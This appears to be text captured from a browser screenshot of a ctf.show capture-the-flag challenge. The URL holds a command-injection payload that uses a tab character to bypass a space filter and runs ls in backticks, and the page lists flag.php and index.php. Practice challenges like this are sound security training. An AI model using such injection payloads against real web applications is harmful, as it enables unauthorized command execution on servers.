 不安全 | c722604f-4d6d-49a1-b949-0abbccbd87b2.challenge.ctf.show/?c=echo%09`ls`;
导入收藏夹 新建标签页 设置
flag.php index.php
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://c722604f-4d6d-49a1-b949-0abbccbd87b2.challenge.ctf.show/?c=echo%09`ls`;
Split URL